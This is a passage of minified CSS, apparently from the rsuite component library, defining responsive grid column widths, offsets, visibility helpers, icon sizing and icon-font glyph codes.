(min-width:1200px){.rs-grid-container{width:1150px}}.rs-grid-container-fluid{margin-left:auto;margin-right:auto;padding-left:5px;padding-right:5px}.rs-grid-container-fluid:after,.rs-grid-container-fluid:before{content:" ";display:table}.rs-grid-container-fluid:after{clear:both}.rs-col-lg-1,.rs-col-lg-10,.rs-col-lg-11,.rs-col-lg-12,.rs-col-lg-13,.rs-col-lg-14,.rs-col-lg-15,.rs-col-lg-16,.rs-col-lg-17,.rs-col-lg-18,.rs-col-lg-19,.rs-col-lg-2,.rs-col-lg-20,.rs-col-lg-21,.rs-col-lg-22,.rs-col-lg-23,.rs-col-lg-24,.rs-col-lg-3,.rs-col-lg-4,.rs-col-lg-5,.rs-col-lg-6,.rs-col-lg-7,.rs-col-lg-8,.rs-col-lg-9,.rs-col-md-1,.rs-col-md-10,.rs-col-md-11,.rs-col-md-12,.rs-col-md-13,.rs-col-md-14,.rs-col-md-15,.rs-col-md-16,.rs-col-md-17,.rs-col-md-18,.rs-col-md-19,.rs-col-md-2,.rs-col-md-20,.rs-col-md-21,.rs-col-md-22,.rs-col-md-23,.rs-col-md-24,.rs-col-md-3,.rs-col-md-4,.rs-col-md-5,.rs-col-md-6,.rs-col-md-7,.rs-col-md-8,.rs-col-md-9,.rs-col-sm-1,.rs-col-sm-10,.rs-col-sm-11,.rs-col-sm-12,.rs-col-sm-13,.rs-col-sm-14,.rs-col-sm-15,.rs-col-sm-16,.rs-col-sm-17,.rs-col-sm-18,.rs-col-sm-19,.rs-col-sm-2,.rs-col-sm-20,.rs-col-sm-21,.rs-col-sm-22,.rs-col-sm-23,.rs-col-sm-24,.rs-col-sm-3,.rs-col-sm-4,.rs-col-sm-5,.rs-col-sm-6,.rs-col-sm-7,.rs-col-sm-8,.rs-col-sm-9,.rs-col-xs-1,.rs-col-xs-10,.rs-col-xs-11,.rs-col-xs-12,.rs-col-xs-13,.rs-col-xs-14,.rs-col-xs-15,.rs-col-xs-16,.rs-col-xs-17,.rs-col-xs-18,.rs-col-xs-19,.rs-col-xs-2,.rs-col-xs-20,.rs-col-xs-21,.rs-col-xs-22,.rs-col-xs-23,.rs-col-xs-24,.rs-col-xs-3,.rs-col-xs-4,.rs-col-xs-5,.rs-col-xs-6,.rs-col-xs-7,.rs-col-xs-8,.rs-col-xs-9{min-height:1px;padding-left:5px;padding-right:5px;position:relative}.rs-col-xs-1,.rs-col-xs-10,.rs-col-xs-11,.rs-col-xs-12,.rs-col-xs-13,.rs-col-xs-14,.rs-col-xs-15,.rs-col-xs-16,.rs-col-xs-17,.rs-col-xs-18,.rs-col-xs-19,.rs-col-xs-2,.rs-col-xs-20,.rs-col-xs-21,.rs-col-xs-22,.rs-col-xs-23,.rs-col-xs-24,.rs-col-xs-3,.rs-col-xs-4,.rs-col-xs-5,.rs-col-xs-6,.rs-col-xs-7,.rs-col-xs-8,.rs-col-xs-9{float:left}.rs-col-xs-24{width:100%}.rs-col-xs-23{width:95.83333333%}.rs-col-xs-22{width:91.66666667%}.rs-col-xs-21{width:87.5%}.rs-col-xs-20{width:83.33333333%}.rs-col-xs-19{width:79.16666667%}.rs-col-xs-18{width:75%}.rs-col-xs-17{width:70.83333333%}.rs-col-xs-16{width:66.66666667%}.rs-col-xs-15{width:62.5%}.rs-col-xs-14{width:58.33333333%}.rs-col-xs-13{width:54.16666667%}.rs-col-xs-12{width:50%}.rs-col-xs-11{width:45.83333333%}.rs-col-xs-10{width:41.66666667%}.rs-col-xs-9{width:37.5%}.rs-col-xs-8{width:33.33333333%}.rs-col-xs-7{width:29.16666667%}.rs-col-xs-6{width:25%}.rs-col-xs-5{width:20.83333333%}.rs-col-xs-4{width:16.66666667%}.rs-col-xs-3{width:12.5%}.rs-col-xs-2{width:8.33333333%}.rs-col-xs-1{width:4.16666667%}.rs-col-xs-pull-24{right:100%}.rs-col-xs-pull-23{right:95.83333333%}.rs-col-xs-pull-22{right:91.66666667%}.rs-col-xs-pull-21{right:87.5%}.rs-col-xs-pull-20{right:83.33333333%}.rs-col-xs-pull-19{right:79.16666667%}.rs-col-xs-pull-18{right:75%}.rs-col-xs-pull-17{right:70.83333333%}.rs-col-xs-pull-16{right:66.66666667%}.rs-col-xs-pull-15{right:62.5%}.rs-col-xs-pull-14{right:58.33333333%}.rs-col-xs-pull-13{right:54.16666667%}.rs-col-xs-pull-12{right:50%}.rs-col-xs-pull-11{right:45.83333333%}.rs-col-xs-pull-10{right:41.66666667%}.rs-col-xs-pull-9{right:37.5%}.rs-col-xs-pull-8{right:33.33333333%}.rs-col-xs-pull-7{right:29.16666667%}.rs-col-xs-pull-6{right:25%}.rs-col-xs-pull-5{right:20.83333333%}.rs-col-xs-pull-4{right:16.66666667%}.rs-col-xs-pull-3{right:12.5%}.rs-col-xs-pull-2{right:8.33333333%}.rs-col-xs-pull-1{right:4.16666667%}.rs-col-xs-pull-0{right:auto}.rs-col-xs-push-24{left:100%}.rs-col-xs-push-23{left:95.83333333%}.rs-col-xs-push-22{left:91.66666667%}.rs-col-xs-push-21{left:87.5%}.rs-col-xs-push-20{left:83.33333333%}.rs-col-xs-push-19{left:79.16666667%}.rs-col-xs-push-18{left:75%}.rs-col-xs-push-17{left:70.83333333%}.rs-col-xs-push-16{left:66.66666667%}.rs-col-xs-push-15{left:62.5%}.rs-col-xs-push-14{left:58.33333333%}.rs-col-xs-push-13{left:54.16666667%}.rs-col-xs-push-12{left:50%}.rs-col-xs-push-11{left:45.83333333%}.rs-col-xs-push-10{left:41.66666667%}.rs-col-xs-push-9{left:37.5%}.rs-col-xs-push-8{left:33.33333333%}.rs-col-xs-push-7{left:29.16666667%}.rs-col-xs-push-6{left:25%}.rs-col-xs-push-5{left:20.83333333%}.rs-col-xs-push-4{left:16.66666667%}.rs-col-xs-push-3{left:12.5%}.rs-col-xs-push-2{left:8.33333333%}.rs-col-xs-push-1{left:4.16666667%}.rs-col-xs-push-0{left:auto}.rs-col-xs-offset-24{margin-left:100%}.rs-col-xs-offset-23{margin-left:95.83333333%}.rs-col-xs-offset-22{margin-left:91.66666667%}.rs-col-xs-offset-21{margin-left:87.5%}.rs-col-xs-offset-20{margin-left:83.33333333%}.rs-col-xs-offset-19{margin-left:79.16666667%}.rs-col-xs-offset-18{margin-left:75%}.rs-col-xs-offset-17{margin-left:70.83333333%}.rs-col-xs-offset-16{margin-left:66.66666667%}.rs-col-xs-offset-15{margin-left:62.5%}.rs-col-xs-offset-14{margin-left:58.33333333%}.rs-col-xs-offset-13{margin-left:54.16666667%}.rs-col-xs-offset-12{margin-left:50%}.rs-col-xs-offset-11{margin-left:45.83333333%}.rs-col-xs-offset-10{margin-left:41.66666667%}.rs-col-xs-offset-9{margin-left:37.5%}.rs-col-xs-offset-8{margin-left:33.33333333%}.rs-col-xs-offset-7{margin-left:29.16666667%}.rs-col-xs-offset-6{margin-left:25%}.rs-col-xs-offset-5{margin-left:20.83333333%}.rs-col-xs-offset-4{margin-left:16.66666667%}.rs-col-xs-offset-3{margin-left:12.5%}.rs-col-xs-offset-2{margin-left:8.33333333%}.rs-col-xs-offset-1{margin-left:4.16666667%}.rs-col-xs-offset-0{margin-left:0}@media (min-width:480px){.rs-col-sm-1,.rs-col-sm-10,.rs-col-sm-11,.rs-col-sm-12,.rs-col-sm-13,.rs-col-sm-14,.rs-col-sm-15,.rs-col-sm-16,.rs-col-sm-17,.rs-col-sm-18,.rs-col-sm-19,.rs-col-sm-2,.rs-col-sm-20,.rs-col-sm-21,.rs-col-sm-22,.rs-col-sm-23,.rs-col-sm-24,.rs-col-sm-3,.rs-col-sm-4,.rs-col-sm-5,.rs-col-sm-6,.rs-col-sm-7,.rs-col-sm-8,.rs-col-sm-9{float:left}.rs-col-sm-24{width:100%}.rs-col-sm-23{width:95.83333333%}.rs-col-sm-22{width:91.66666667%}.rs-col-sm-21{width:87.5%}.rs-col-sm-20{width:83.33333333%}.rs-col-sm-19{width:79.16666667%}.rs-col-sm-18{width:75%}.rs-col-sm-17{width:70.83333333%}.rs-col-sm-16{width:66.66666667%}.rs-col-sm-15{width:62.5%}.rs-col-sm-14{width:58.33333333%}.rs-col-sm-13{width:54.16666667%}.rs-col-sm-12{width:50%}.rs-col-sm-11{width:45.83333333%}.rs-col-sm-10{width:41.66666667%}.rs-col-sm-9{width:37.5%}.rs-col-sm-8{width:33.33333333%}.rs-col-sm-7{width:29.16666667%}.rs-col-sm-6{width:25%}.rs-col-sm-5{width:20.83333333%}.rs-col-sm-4{width:16.66666667%}.rs-col-sm-3{width:12.5%}.rs-col-sm-2{width:8.33333333%}.rs-col-sm-1{width:4.16666667%}.rs-col-sm-pull-24{right:100%}.rs-col-sm-pull-23{right:95.83333333%}.rs-col-sm-pull-22{right:91.66666667%}.rs-col-sm-pull-21{right:87.5%}.rs-col-sm-pull-20{right:83.33333333%}.rs-col-sm-pull-19{right:79.16666667%}.rs-col-sm-pull-18{right:75%}.rs-col-sm-pull-17{right:70.83333333%}.rs-col-sm-pull-16{right:66.66666667%}.rs-col-sm-pull-15{right:62.5%}.rs-col-sm-pull-14{right:58.33333333%}.rs-col-sm-pull-13{right:54.16666667%}.rs-col-sm-pull-12{right:50%}.rs-col-sm-pull-11{right:45.83333333%}.rs-col-sm-pull-10{right:41.66666667%}.rs-col-sm-pull-9{right:37.5%}.rs-col-sm-pull-8{right:33.33333333%}.rs-col-sm-pull-7{right:29.16666667%}.rs-col-sm-pull-6{right:25%}.rs-col-sm-pull-5{right:20.83333333%}.rs-col-sm-pull-4{right:16.66666667%}.rs-col-sm-pull-3{right:12.5%}.rs-col-sm-pull-2{right:8.33333333%}.rs-col-sm-pull-1{right:4.16666667%}.rs-col-sm-pull-0{right:auto}.rs-col-sm-push-24{left:100%}.rs-col-sm-push-23{left:95.83333333%}.rs-col-sm-push-22{left:91.66666667%}.rs-col-sm-push-21{left:87.5%}.rs-col-sm-push-20{left:83.33333333%}.rs-col-sm-push-19{left:79.16666667%}.rs-col-sm-push-18{left:75%}.rs-col-sm-push-17{left:70.83333333%}.rs-col-sm-push-16{left:66.66666667%}.rs-col-sm-push-15{left:62.5%}.rs-col-sm-push-14{left:58.33333333%}.rs-col-sm-push-13{left:54.16666667%}.rs-col-sm-push-12{left:50%}.rs-col-sm-push-11{left:45.83333333%}.rs-col-sm-push-10{left:41.66666667%}.rs-col-sm-push-9{left:37.5%}.rs-col-sm-push-8{left:33.33333333%}.rs-col-sm-push-7{left:29.16666667%}.rs-col-sm-push-6{left:25%}.rs-col-sm-push-5{left:20.83333333%}.rs-col-sm-push-4{left:16.66666667%}.rs-col-sm-push-3{left:12.5%}.rs-col-sm-push-2{left:8.33333333%}.rs-col-sm-push-1{left:4.16666667%}.rs-col-sm-push-0{left:auto}.rs-col-sm-offset-24{margin-left:100%}.rs-col-sm-offset-23{margin-left:95.83333333%}.rs-col-sm-offset-22{margin-left:91.66666667%}.rs-col-sm-offset-21{margin-left:87.5%}.rs-col-sm-offset-20{margin-left:83.33333333%}.rs-col-sm-offset-19{margin-left:79.16666667%}.rs-col-sm-offset-18{margin-left:75%}.rs-col-sm-offset-17{margin-left:70.83333333%}.rs-col-sm-offset-16{margin-left:66.66666667%}.rs-col-sm-offset-15{margin-left:62.5%}.rs-col-sm-offset-14{margin-left:58.33333333%}.rs-col-sm-offset-13{margin-left:54.16666667%}.rs-col-sm-offset-12{margin-left:50%}.rs-col-sm-offset-11{margin-left:45.83333333%}.rs-col-sm-offset-10{margin-left:41.66666667%}.rs-col-sm-offset-9{margin-left:37.5%}.rs-col-sm-offset-8{margin-left:33.33333333%}.rs-col-sm-offset-7{margin-left:29.16666667%}.rs-col-sm-offset-6{margin-left:25%}.rs-col-sm-offset-5{margin-left:20.83333333%}.rs-col-sm-offset-4{margin-left:16.66666667%}.rs-col-sm-offset-3{margin-left:12.5%}.rs-col-sm-offset-2{margin-left:8.33333333%}.rs-col-sm-offset-1{margin-left:4.16666667%}.rs-col-sm-offset-0{margin-left:0}}@media (min-width:992px){.rs-col-md-1,.rs-col-md-10,.rs-col-md-11,.rs-col-md-12,.rs-col-md-13,.rs-col-md-14,.rs-col-md-15,.rs-col-md-16,.rs-col-md-17,.rs-col-md-18,.rs-col-md-19,.rs-col-md-2,.rs-col-md-20,.rs-col-md-21,.rs-col-md-22,.rs-col-md-23,.rs-col-md-24,.rs-col-md-3,.rs-col-md-4,.rs-col-md-5,.rs-col-md-6,.rs-col-md-7,.rs-col-md-8,.rs-col-md-9{float:left}.rs-col-md-24{width:100%}.rs-col-md-23{width:95.83333333%}.rs-col-md-22{width:91.66666667%}.rs-col-md-21{width:87.5%}.rs-col-md-20{width:83.33333333%}.rs-col-md-19{width:79.16666667%}.rs-col-md-18{width:75%}.rs-col-md-17{width:70.83333333%}.rs-col-md-16{width:66.66666667%}.rs-col-md-15{width:62.5%}.rs-col-md-14{width:58.33333333%}.rs-col-md-13{width:54.16666667%}.rs-col-md-12{width:50%}.rs-col-md-11{width:45.83333333%}.rs-col-md-10{width:41.66666667%}.rs-col-md-9{width:37.5%}.rs-col-md-8{width:33.33333333%}.rs-col-md-7{width:29.16666667%}.rs-col-md-6{width:25%}.rs-col-md-5{width:20.83333333%}.rs-col-md-4{width:16.66666667%}.rs-col-md-3{width:12.5%}.rs-col-md-2{width:8.33333333%}.rs-col-md-1{width:4.16666667%}.rs-col-md-pull-24{right:100%}.rs-col-md-pull-23{right:95.83333333%}.rs-col-md-pull-22{right:91.66666667%}.rs-col-md-pull-21{right:87.5%}.rs-col-md-pull-20{right:83.33333333%}.rs-col-md-pull-19{right:79.16666667%}.rs-col-md-pull-18{right:75%}.rs-col-md-pull-17{right:70.83333333%}.rs-col-md-pull-16{right:66.66666667%}.rs-col-md-pull-15{right:62.5%}.rs-col-md-pull-14{right:58.33333333%}.rs-col-md-pull-13{right:54.16666667%}.rs-col-md-pull-12{right:50%}.rs-col-md-pull-11{right:45.83333333%}.rs-col-md-pull-10{right:41.66666667%}.rs-col-md-pull-9{right:37.5%}.rs-col-md-pull-8{right:33.33333333%}.rs-col-md-pull-7{right:29.16666667%}.rs-col-md-pull-6{right:25%}.rs-col-md-pull-5{right:20.83333333%}.rs-col-md-pull-4{right:16.66666667%}.rs-col-md-pull-3{right:12.5%}.rs-col-md-pull-2{right:8.33333333%}.rs-col-md-pull-1{right:4.16666667%}.rs-col-md-pull-0{right:auto}.rs-col-md-push-24{left:100%}.rs-col-md-push-23{left:95.83333333%}.rs-col-md-push-22{left:91.66666667%}.rs-col-md-push-21{left:87.5%}.rs-col-md-push-20{left:83.33333333%}.rs-col-md-push-19{left:79.16666667%}.rs-col-md-push-18{left:75%}.rs-col-md-push-17{left:70.83333333%}.rs-col-md-push-16{left:66.66666667%}.rs-col-md-push-15{left:62.5%}.rs-col-md-push-14{left:58.33333333%}.rs-col-md-push-13{left:54.16666667%}.rs-col-md-push-12{left:50%}.rs-col-md-push-11{left:45.83333333%}.rs-col-md-push-10{left:41.66666667%}.rs-col-md-push-9{left:37.5%}.rs-col-md-push-8{left:33.33333333%}.rs-col-md-push-7{left:29.16666667%}.rs-col-md-push-6{left:25%}.rs-col-md-push-5{left:20.83333333%}.rs-col-md-push-4{left:16.66666667%}.rs-col-md-push-3{left:12.5%}.rs-col-md-push-2{left:8.33333333%}.rs-col-md-push-1{left:4.16666667%}.rs-col-md-push-0{left:auto}.rs-col-md-offset-24{margin-left:100%}.rs-col-md-offset-23{margin-left:95.83333333%}.rs-col-md-offset-22{margin-left:91.66666667%}.rs-col-md-offset-21{margin-left:87.5%}.rs-col-md-offset-20{margin-left:83.33333333%}.rs-col-md-offset-19{margin-left:79.16666667%}.rs-col-md-offset-18{margin-left:75%}.rs-col-md-offset-17{margin-left:70.83333333%}.rs-col-md-offset-16{margin-left:66.66666667%}.rs-col-md-offset-15{margin-left:62.5%}.rs-col-md-offset-14{margin-left:58.33333333%}.rs-col-md-offset-13{margin-left:54.16666667%}.rs-col-md-offset-12{margin-left:50%}.rs-col-md-offset-11{margin-left:45.83333333%}.rs-col-md-offset-10{margin-left:41.66666667%}.rs-col-md-offset-9{margin-left:37.5%}.rs-col-md-offset-8{margin-left:33.33333333%}.rs-col-md-offset-7{margin-left:29.16666667%}.rs-col-md-offset-6{margin-left:25%}.rs-col-md-offset-5{margin-left:20.83333333%}.rs-col-md-offset-4{margin-left:16.66666667%}.rs-col-md-offset-3{margin-left:12.5%}.rs-col-md-offset-2{margin-left:8.33333333%}.rs-col-md-offset-1{margin-left:4.16666667%}.rs-col-md-offset-0{margin-left:0}}@media (min-width:1200px){.rs-col-lg-1,.rs-col-lg-10,.rs-col-lg-11,.rs-col-lg-12,.rs-col-lg-13,.rs-col-lg-14,.rs-col-lg-15,.rs-col-lg-16,.rs-col-lg-17,.rs-col-lg-18,.rs-col-lg-19,.rs-col-lg-2,.rs-col-lg-20,.rs-col-lg-21,.rs-col-lg-22,.rs-col-lg-23,.rs-col-lg-24,.rs-col-lg-3,.rs-col-lg-4,.rs-col-lg-5,.rs-col-lg-6,.rs-col-lg-7,.rs-col-lg-8,.rs-col-lg-9{float:left}.rs-col-lg-24{width:100%}.rs-col-lg-23{width:95.83333333%}.rs-col-lg-22{width:91.66666667%}.rs-col-lg-21{width:87.5%}.rs-col-lg-20{width:83.33333333%}.rs-col-lg-19{width:79.16666667%}.rs-col-lg-18{width:75%}.rs-col-lg-17{width:70.83333333%}.rs-col-lg-16{width:66.66666667%}.rs-col-lg-15{width:62.5%}.rs-col-lg-14{width:58.33333333%}.rs-col-lg-13{width:54.16666667%}.rs-col-lg-12{width:50%}.rs-col-lg-11{width:45.83333333%}.rs-col-lg-10{width:41.66666667%}.rs-col-lg-9{width:37.5%}.rs-col-lg-8{width:33.33333333%}.rs-col-lg-7{width:29.16666667%}.rs-col-lg-6{width:25%}.rs-col-lg-5{width:20.83333333%}.rs-col-lg-4{width:16.66666667%}.rs-col-lg-3{width:12.5%}.rs-col-lg-2{width:8.33333333%}.rs-col-lg-1{width:4.16666667%}.rs-col-lg-pull-24{right:100%}.rs-col-lg-pull-23{right:95.83333333%}.rs-col-lg-pull-22{right:91.66666667%}.rs-col-lg-pull-21{right:87.5%}.rs-col-lg-pull-20{right:83.33333333%}.rs-col-lg-pull-19{right:79.16666667%}.rs-col-lg-pull-18{right:75%}.rs-col-lg-pull-17{right:70.83333333%}.rs-col-lg-pull-16{right:66.66666667%}.rs-col-lg-pull-15{right:62.5%}.rs-col-lg-pull-14{right:58.33333333%}.rs-col-lg-pull-13{right:54.16666667%}.rs-col-lg-pull-12{right:50%}.rs-col-lg-pull-11{right:45.83333333%}.rs-col-lg-pull-10{right:41.66666667%}.rs-col-lg-pull-9{right:37.5%}.rs-col-lg-pull-8{right:33.33333333%}.rs-col-lg-pull-7{right:29.16666667%}.rs-col-lg-pull-6{right:25%}.rs-col-lg-pull-5{right:20.83333333%}.rs-col-lg-pull-4{right:16.66666667%}.rs-col-lg-pull-3{right:12.5%}.rs-col-lg-pull-2{right:8.33333333%}.rs-col-lg-pull-1{right:4.16666667%}.rs-col-lg-pull-0{right:auto}.rs-col-lg-push-24{left:100%}.rs-col-lg-push-23{left:95.83333333%}.rs-col-lg-push-22{left:91.66666667%}.rs-col-lg-push-21{left:87.5%}.rs-col-lg-push-20{left:83.33333333%}.rs-col-lg-push-19{left:79.16666667%}.rs-col-lg-push-18{left:75%}.rs-col-lg-push-17{left:70.83333333%}.rs-col-lg-push-16{left:66.66666667%}.rs-col-lg-push-15{left:62.5%}.rs-col-lg-push-14{left:58.33333333%}.rs-col-lg-push-13{left:54.16666667%}.rs-col-lg-push-12{left:50%}.rs-col-lg-push-11{left:45.83333333%}.rs-col-lg-push-10{left:41.66666667%}.rs-col-lg-push-9{left:37.5%}.rs-col-lg-push-8{left:33.33333333%}.rs-col-lg-push-7{left:29.16666667%}.rs-col-lg-push-6{left:25%}.rs-col-lg-push-5{left:20.83333333%}.rs-col-lg-push-4{left:16.66666667%}.rs-col-lg-push-3{left:12.5%}.rs-col-lg-push-2{left:8.33333333%}.rs-col-lg-push-1{left:4.16666667%}.rs-col-lg-push-0{left:auto}.rs-col-lg-offset-24{margin-left:100%}.rs-col-lg-offset-23{margin-left:95.83333333%}.rs-col-lg-offset-22{margin-left:91.66666667%}.rs-col-lg-offset-21{margin-left:87.5%}.rs-col-lg-offset-20{margin-left:83.33333333%}.rs-col-lg-offset-19{margin-left:79.16666667%}.rs-col-lg-offset-18{margin-left:75%}.rs-col-lg-offset-17{margin-left:70.83333333%}.rs-col-lg-offset-16{margin-left:66.66666667%}.rs-col-lg-offset-15{margin-left:62.5%}.rs-col-lg-offset-14{margin-left:58.33333333%}.rs-col-lg-offset-13{margin-left:54.16666667%}.rs-col-lg-offset-12{margin-left:50%}.rs-col-lg-offset-11{margin-left:45.83333333%}.rs-col-lg-offset-10{margin-left:41.66666667%}.rs-col-lg-offset-9{margin-left:37.5%}.rs-col-lg-offset-8{margin-left:33.33333333%}.rs-col-lg-offset-7{margin-left:29.16666667%}.rs-col-lg-offset-6{margin-left:25%}.rs-col-lg-offset-5{margin-left:20.83333333%}.rs-col-lg-offset-4{margin-left:16.66666667%}.rs-col-lg-offset-3{margin-left:12.5%}.rs-col-lg-offset-2{margin-left:8.33333333%}.rs-col-lg-offset-1{margin-left:4.16666667%}.rs-col-lg-offset-0{margin-left:0}}@media (max-width:479px){.rs-hidden-xs{display:none}}@media (min-width:480px) and (max-width:991px){.rs-hidden-sm{display:none}}@media (min-width:992px) and (max-width:1199px){.rs-hidden-md{display:none}}@media (min-width:1200px){.rs-hidden-lg{display:none}}.rs-header{flex:0 0 auto}.rs-help-block{color:#8e8e93;display:block;font-size:16px;line-height:1.25;min-height:20px}.rs-help-block-tooltip{display:inline-block;margin-left:10px;margin-top:8px;vertical-align:top}.rs-help-block-tooltip .rs-icon:before{content:"\ea18";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-icon{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:rsuite-icon-font!important;font-size:14px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.rs-icon>svg{height:16px}.rs-icon-size-lg{font-size:1.33333333em}.rs-icon-size-lg>svg{height:21px;vertical-align:middle;width:21px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-lg>svg{width:21px}}.rs-icon-size-1x,.rs-icon-size-1x.rs-icon{font-size:16px;height:16px}.rs-icon-size-1x.rs-icon>svg,.rs-icon-size-1x>svg{height:16px;width:16px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-1x.rs-icon>svg,.rs-icon-size-1x>svg{width:16px}}.rs-icon-size-2x,.rs-icon-size-2x.rs-icon{font-size:32px;height:32px}.rs-icon-size-2x.rs-icon>svg,.rs-icon-size-2x>svg{height:32px;width:32px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-2x.rs-icon>svg,.rs-icon-size-2x>svg{width:32px}}.rs-icon-size-3x,.rs-icon-size-3x.rs-icon{font-size:48px;height:48px}.rs-icon-size-3x.rs-icon>svg,.rs-icon-size-3x>svg{height:48px;width:48px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-3x.rs-icon>svg,.rs-icon-size-3x>svg{width:48px}}.rs-icon-size-4x,.rs-icon-size-4x.rs-icon{font-size:64px;height:64px}.rs-icon-size-4x.rs-icon>svg,.rs-icon-size-4x>svg{height:64px;width:64px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-4x.rs-icon>svg,.rs-icon-size-4x>svg{width:64px}}.rs-icon-size-5x,.rs-icon-size-5x.rs-icon{font-size:80px;height:80px}.rs-icon-size-5x.rs-icon>svg,.rs-icon-size-5x>svg{height:80px;width:80px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-5x.rs-icon>svg,.rs-icon-size-5x>svg{width:80px}}.rs-icon-spin{animation:icon-spin 2s linear infinite}.rs-icon-pulse{animation:icon-spin 1s steps(8) infinite}.rs-icon-flip-horizontal{transform:scaleX(-1)}.rs-icon-flip-vertical{transform:scaleY(-1)}.rs-icon-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.rs-icon-stack-size-lg{font-size:1.33333333em}.rs-icon-stack-size-1x{font-size:1em}.rs-icon-stack-size-2x{font-size:2em}.rs-icon-stack-size-3x{font-size:3em}.rs-icon-stack-size-4x{font-size:4em}.rs-icon-stack-size-5x{font-size:5em}.rs-icon-stack-1x,.rs-icon-stack-2x{left:0;position:absolute;text-align:center;width:100%}.rs-icon-stack-1x{font-size:1em;line-height:inherit}.rs-icon-stack-2x{font-size:2em}.rs-icon-inverse{color:#fff}.rs-icon-fw{text-align:center;width:2.14285714em}.rs-icon-500px:before{content:"\f26e"}.rs-icon-address-book:before{content:"\f2b9"}.rs-icon-address-book-o:before{content:"\f2ba"}.rs-icon-adjust:before{content:"\f042"}.rs-icon-adn:before{content:"\f170"}.rs-icon-align-center:before{content:"\f037"}.rs-icon-align-justify:before{content:"\f039"}.rs-icon-align-left:before{content:"\f036"}.rs-icon-align-right:before{content:"\f038"}.rs-icon-alipay:before{content:"\ea06"}.rs-icon-amazon:before{content:"\f270"}.rs-icon-ambulance:before{content:"\f0f9"}.rs-icon-anchor:before{content:"\f13d"}.rs-icon-android:before{content:"\f17b"}.rs-icon-android2:before{content:"\e900"}.rs-icon-angellist:before{content:"\f209"}.rs-icon-angle-double-down:before{content:"\f103"}.rs-icon-angle-double-left:before{content:"\f100"}.rs-icon-angle-double-right:before{content:"\f101"}.rs-icon-angle-double-up:before{content:"\f102"}.rs-icon-angle-down:before{content:"\f107"}.rs-icon-angle-left:before{content:"\f104"}.rs-icon-angle-right:before{content:"\f105"}.rs-icon-angle-up:before{content:"\f106"}.rs-icon-apple:before{content:"\f179"}.rs-icon-archive:before{content:"\f187"}.rs-icon-area-chart:before{content:"\f1fe"}.rs-icon-arrow-circle-down:before{content:"\f0ab"}.rs-icon-arrow-circle-left:before{content:"\f0a8"}.rs-icon-arrow-circle-o-down:before{content:"\f01a"}.rs-icon-arrow-circle-o-left:before{content:"\f190"}.rs-icon-arrow-circle-o-right:before{content:"\f18e"}.rs-icon-arrow-circle-o-up:before{content:"\f01b"}.rs-icon-arrow-circle-right:before{content:"\f0a9"}.rs-icon-arrow-circle-up:before{content:"\f0aa"}.rs-icon-arrow-down:before{content:"\ea09"}.rs-icon-arrow-down-line:before{content:"\ea08"}.rs-icon-arrow-down2:before{content:"\e901"}.rs-icon-arrow-left:before{content:"\f060"}.rs-icon-arrow-left-line:before{content:"\ea0a"}.rs-icon-arrow-right:before{content:"\f061"}.rs-icon-arrow-right-line:before{content:"\ea0c"}.rs-icon-arrow-up:before{content:"\f062"}.rs-icon-arrow-up-line:before{content:"\ea0e"}.rs-icon-arrow-up2:before{content:"\e902"}.rs-icon-arrows:before{content:"\f047"}.rs-icon-arrows-alt:before{content:"\f0b2"}.rs-icon-arrows-h:before{content:"\f07e"}.rs-icon-arrows-v:before{content:"\f07d"}.rs-icon-asl-interpreting:before{content:"\f2a3"}.rs-icon-assistive-listening-systems:before{content:"\f2a2"}.rs-icon-asterisk:before{content:"\f069"}.rs-icon-at:before{content:"\f1fa"}.rs-icon-attachment:before{content:"\ea10"}.rs-icon-attribution:before{content:"\e903"}.rs-icon-audio-description:before{content:"\f29e"}.rs-icon-avatar:before{content:"\e904"}.rs-icon-back-arrow:before{content:"\ea12"}.rs-icon-backward:before{content:"\f04a"}.rs-icon-balance-scale:before{content:"\f24e"}.rs-icon-ban:before{content:"\f05e"}.rs-icon-bandcamp:before{content:"\f2d5"}.rs-icon-bank:before{content:"\f19c"}.rs-icon-bar-chart:before{content:"\f080"}.rs-icon-bar-chart-ranking:before{content:"\ea04"}.rs-icon-barcode:before{content:"\f02a"}.rs-icon-bars:before{content:"\f0c9"}.rs-icon-battery:before{content:"\f240"}.rs-icon-battery-0:before{content:"\f244"}.rs-icon-battery-1:before{content:"\f243"}.rs-icon-battery-2:before{content:"\f242"}.rs-icon-battery-3:before{content:"\f241"}.rs-icon-bed:before{content:"\f236"}.rs-icon-beer:before{content:"\f0fc"}.rs-icon-behance:before{content:"\f1b4"}.rs-icon-behance-square:before{content:"\f1b5"}.rs-icon-bell:before{content:"\f0f3"}.rs-icon-bell-o:before{content:"\f0a2"}.rs-icon-bell-slash:before{content:"\f1f6"}.rs-icon-bell-slash-o:before{content:"\f1f7"}.rs-icon-bicycle:before{content:"\f206"}.rs-icon-binoculars:before{content:"\f1e5"}.rs-icon-birthday-cake:before{content:"\f1fd"}.rs-icon-bitbucket:before{content:"\f171"}.rs-icon-bitbucket-square:before{content:"\f172"}.rs-icon-black-tie:before{content:"\f27e"}.rs-icon-blind:before{content:"\f29d"}.rs-icon-bluetooth:before{content:"\f293"}.rs-icon-bluetooth-b:before{content:"\f294"}.rs-icon-bold:before{content:"\f032"}.rs-icon-bolt:before{content:"\f0e7"}.rs-icon-bomb:before{content:"\f1e2"}.rs-icon-book:before{content:"\f02d"}.rs-icon-book2:before{content:"\e905"}.rs-icon-bookmark:before{content:"\f02e"}.rs-icon-bookmark-o:before{content:"\f097"}.rs-icon-braille:before{content:"\f2a1"}.rs-icon-briefcase:before{content:"\f0b1"}.rs-icon-btc:before{content:"\f15a"}.rs-icon-btn-off:before{content:"\e906"}.rs-icon-btn-on:before{content:"\e907"}.rs-icon-bug:before{content:"\f188"}.rs-icon-building:before{content:"\f1ad"}.rs-icon-building-o:before{content:"\f0f7"}.rs-icon-building2:before{content:"\e908"}.rs-icon-bullhorn:before{content:"\f0a1"}.rs-icon-bullseye:before{content:"